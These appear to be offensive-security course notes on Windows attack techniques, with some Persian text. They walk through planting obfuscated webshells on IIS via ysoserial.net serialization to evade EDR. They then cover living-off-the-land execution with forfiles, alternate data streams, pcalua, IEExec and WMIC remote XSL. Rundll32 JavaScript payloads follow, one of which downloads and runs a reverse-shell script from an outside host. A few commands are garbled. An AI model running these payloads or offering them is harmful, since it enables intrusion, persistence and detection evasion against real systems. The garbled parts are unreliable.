

1.3

Note: sc command will do set content (it means make a file and put value on it) this is execution process

For check it is work or not we can run script uploader in powershell:

1: omit powershell -command (because we are in powershell space)

2: run them on windows powershell ISE and see it make a file in path you define ( c:\inetup….)

Now after put our script in path we want we call it in browser:

Example:192.168.136.149/aspnet_client/iisupdate2032.aspx

Loader update!



Step2: download antak webshell and customize (set username and password) it

note: we can use antak webshell or poyashell

<https://github.com/backdoorhub/shell-backdoor-list/blob/master/shell/asp/pouya.asp>

<https://github.com/samratashok/nishang/blob/master/Antak-WebShell/antak.aspx>

note: we define user and password for webshell (change it in code of antak.aspx)

Note: here EDR maybe can detect webshell so we use Ghostwebshell because it use a loader so we have two loader and it is difficult to detect

Step3: download ghost webshell and base64 encode antak web shell Soroush dalili ghost webshell:

https://github.com/pwntester/ysoserial.net/blob/master/ExploitClass/GhostWebShell.cs

make basce64 of webghost



**Step4: serialize ghost webshell**

note: ysoserial sterilizes your data base on your class automatically

https://github.com/frohoff/ysoserial

<https://github.com/pwntester/ysoserial.net/tree/master>

<https://github.com/pwntester/ysoserial.net/actions>

**Serialize your web shell**

ysoserial.exe -g ActivitySurrogateSelectorFromFile -f LosFormatter -c

"nooranet.cs;System.dll;System.Web.dll;System.Data.dll;System.Xml.dll;System.Ru

ntime.Extensions.dll;Microsoft.AspNet.FriendlyUrls.dll;" > nooranet.txt

copy nooranet.txt content in uploader if doesn't work create payload for disable .Net Protection

ysoserial.exe -g ActivitySurrogateDisableTypeCheck -f LosFormatter -c "ignored"

> disable.txt



copy nooranet.txt content in uploader if doesn't work create payload for disable .Net Protection

ysoserial.exe -g ActivitySurrogateDisableTypeCheck -f LosFormatter -c "ignored"

> disable.txt

https://beta.hide01.ir/red-team-tools/

https://beta.hide01.ir/blue-team-tools/

دوره های و مطالب مفید (خارج از کلاس):

E-book: Windows Internals, Part 1: System architecture, processes, threads, memory management, and more, Seventh Edition (Sal Lopez's Library)

Jr2-3

## **4.2 system Binary Proxy Execution**

it means use default tools and trusted of windows system and do our jobs and execution

T1218

|  |  |
| --- | --- |
| ID | Name |
| T1218.001 | Compiled HTML File |
| T1218.002 | Control Panel |
| T1218.003 | CMSTP |
| T1218.004 | Installutil |
| T1218.005 | Mshta |
| T1218.006 | Msiexec |
| T1218.007 | Odbcconf |
| T1218.008 | Regsvcs/Regasm |
| T1218.009 | Regsvr32 |

The tactic described as "System Binary Proxy Execution" involves abusing trusted system binaries or utilities to execute malicious code or achieve a malicious outcome. Instead of introducing new executables or binaries, attackers leverage existing tools available within the Windows operating system, thereby evading detection and leveraging built-in functionalities for their malicious activities.

Here are some examples of common trusted system binaries and utilities used for this purpose:

1. **Compiled HTML File (T1218.001)**: HTML applications that can execute scripts when opened, potentially allowing for the execution of malicious code.
2. **Control Panel (T1218.002)**: Control Panel applets or functionality that can be abused to execute arbitrary commands or scripts.
3. **CMSTP (T1218.003)**: The Connection Manager Profile Installer, which can be abused to run DLL files or scripts during the installation of network profiles.
4. **Installutil (T1218.004)**: A Windows utility used to install and uninstall server resources like Windows services, which can be abused to execute arbitrary code.
5. **Mshta (T1218.005)**: Microsoft HTML Application Host, which can execute HTML applications containing scripts, potentially allowing for the execution of malicious code.
6. **Msiexec (T1218.006)**: Windows Installer, which can execute installation packages (MSI files) and scripts contained within them.
7. **Odbcconf (T1218.007)**: A command-line utility for configuring Open Database Connectivity (ODBC) drivers and data source names, which can be abused to execute arbitrary commands or scripts.
8. **Regsvcs/Regasm (T1218.008)**: Utilities used to register and unregister .NET assemblies as COM components, which can be abused to execute arbitrary code.
9. **Regsvr32 (T1218.009)**: A command-line utility used to register and unregister DLL files as COM servers, which can be abused to execute arbitrary code.

**some command for execution in windows:**

* **ForFiles**

You can use this command to bypass restriction on system ,for example if system restrict run PowerShell!

To check which Group Policy settings are being applied to your system, you can use the following methods:

1. **Group Policy Results Wizard**:
   * Press **Windows Key + R** to open the Run dialog.
   * Type **gpresult.msc** and press Enter.
   * This will open the Group Policy Results Wizard, which will display the applied Group Policy settings for the current user and computer.
2. **Command Prompt**:
   * Open Command Prompt as an administrator.
   * Type **gpresult /r** and press Enter.
   * This command will display the Resultant Set of Policy (RSoP) for the current user and computer.
3. **PowerShell**:
   * Open PowerShell as an administrator.
   * Run the command **Get-GPResultantSetOfPolicy -Scope User** to get the RSoP for the current user or **Get-GPResultantSetOfPolicy -Scope Computer** for the computer.

Executes calc.exe if notepad.exe in the c:\windows\system32:

forfiles /p c:\windows\system32 /m notepad.exe /c explorer

type c:\windows\system32\cmd.exe > nooranet.txt.cmd.exe

forfiles /p c:\windows\system32 /m notepad.exe /c “c:\users\adminitrator\nooranet.txt:cmd.exe”

it means go to the path and if notepad exist in this path run calc



C:\>forfiles. /p. C:\windows\system32. /m notepad.exe /C calc

C:\>forfiles. /p. C:\windows\system32. /m notepad.exe /C powershell

windows Powershell

* **ntfsstream**

allow user to hid a file in another file

with this technique we can hide our cmd.exe or malware in a text file



Note: to see hidden

Dir /r

Result:

Ab.txt:a.txt:$DATA

* **Pcalua.exe**

pcalua.exe is the Program compatibility Assistant. “The Program compatibility Assistant is an automatic feature of windows that runs when it detects an older program has a compatibility problem.”

pcalua.exe -a powershell

pcalua.exe -a \\server\payload.dll

Note: this has a connection with compatibility mode by -a and also can run files on network and it useful for lateral movement

Note: we can also use download and execute

* IEExec

For run we should go cd on v2:

C:\Windows\Microsoft.NET\Framework\v2.0.50727\IEExec.exe

You can run another file in other system (on network and on web)

http://192.168.1.49/vncview.exe

this is a file related to .net Microsoft and run files from another web server and it run dll file with special switch

* scp C:\windows\system32\cmd.exe [nooranet@192.168.1.49:/var/www.html](mailto:nooranet@192.168.1.49:/var/www.html)
* [nooranet@192.168.1.49’s](mailto:nooranet@192.168.1.49’s) password:
* cmd.exe
* PS C:\users\red>

C:\windwos\Microsoft.NET\Framework\v2.0.50727>IEExec.exe <http://192.168.1.49/cmd.exe>

C:\windwos\Microsoft.NET\Framework\v2.0.50727

Note!: if cmd and powershell have restrict to run use win+r or run command in file explorer

* **Pester**

this is a framework which use for test script on powershell. for example, you write a script and wants to check time of execution

Pester is a test framework for powershell. it provides a language that allows to define test cases, and the invoke-Pester cmdlet to execute these tests and report the results

PS C:\> Pester.bat;notepad

Manage-bde

note: it uses for manage bitlocker in command line and use for encrypt and decrypt



note: process execution and argamans log need to detect

this is should be enabled:



* **Tttracer.exe**

this is used for time debug application and check why this has delay and attach itself to application and save log on runmit?

detect this debugging is hard and need wazhu and good rules

note: it needs priviledge

tttracer.exe cmd.exe

* WMIC

this features exsit in windows before powershell and has a special language and this is possible to query to some tables of system operation by this feature which it isn’t possible in normal

lagauge Is WQL

Note: wmic cn run xsl file

Xsl: scriptless ,it mean you can write by script base language such as vp,java,.. and run it

wmic os get /FORMAT:”nooranet.xsl”

wmic os get /FORMAT:https://192.168.1.46/nooranet.xsl”

nooranet.xsl

<?xml version=’1.0’?>

<stylesheet

xmlns=<http://www.w3.org/1999/xsl/Transform> xmlns:ms=”urn:schemas-microsoft-con:xslt”

xmlns:user=”placeholder”

version=”1.0”>

<output method=”text”/>

<ms:script implements-prefix=”user” language=”jscript”>

<![CDATA[

var r = new ActiveXobject(wscript.shell”).Run(“cmd”);

]] > </ms:script>

</stylesheet>

note:it can run zsl and scriptlet means we can write our code with different lanaguges and run xml inside

xsl: an xsl file is a style sheet that can be used to transform XML documents into other document types and to format the output

note: MSBUILD give C# code and in client server change it to exe and run it

* **RUNdll32**

load and runs dynamic-link linbraries (DLS)

note: rundll32 is for running dll file on windows and also run javascript

payload 1

rundll32.exe javascript:"\..\mshtml.dll,RunHTMLApplication ";alert("nooranet")

payload 2

rundll32.exe javascript:"\..\mshtml.dll,RunHTMLApplication

";eval("w=new%20ActiveXObject(\"WScript.Shell\");w.run(\"calc\");window.close()

");

payload 3

rundll32.exe javascript:"\..\mshtml,RunHTMLApplication

";document.write();new%20ActiveXObject("WScript.Shell").Run("powershell -w 1 -

nop -exec bypass -c IEX (New-Object

Net.WebClient).DownloadString('http://192.168.1.46/rshell.ps1');")

payload 4

rundll32.exe javascript:"\..\mshtml,RunHTMLApplication

";document.write();h=new%20ActiveXObject("WScript.Shell").run("calc.exe",0,true

);try{h.Send();b=h.ResponseText;eval(b);}catch(e)

{new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im

rundll32.exe",0,true);}

note:

C:\windows\system32>rundll32.exe shell32.dll,shellExecRunDLL p^ow^e^r^s^h^e^l^l

note: rundll32 can run javascript

### **4.3 Com object**

Component object Model (COM)

Is a platform-independent, distributed, object-oriented system for creating binary software components that can interact. COM is the foundation technology for Microsoft’s OLE (compound documents), ActiveX (internet-enabled components), as well as others

it is used for transfer data between two binary file such as two files exe or dll because their source closes, they use COM protocol. dcom is used for transfer data between two binary file on network.

* CLSID – The class Identifier (CLSID) is a Global unique identifier (GUID). windows store a CLSID for each installed class in a program. when you need to run a class, you need the correct CLSID, so windows kows where to go and find the program

* oleview.exe

for checking COM:



note: we can call app with CLSID and it’s hard to detect

c:\windows\system32 /e,::{F02C1A0D-BE21-4e!2-88B0-7367CF96EF3C}

c:\windows\system32>explorer “shell::{F02C1A0D-BE21-4e!2-88B0-7367CF96EF3C}\pageConfigureApps”

## **Module 5: Privilege escalation**

Jr2-3 01:20

Note: if you want write a program for windows you should use dll that has some functions

In Windows, a DLL (Dynamic Link Library) is a type of file that contains code and data that can be used by multiple programs at the same time. DLLs allow developers to modularize their code, making it easier to manage and update shared components across different applications.

Here are some key points about DLLs:

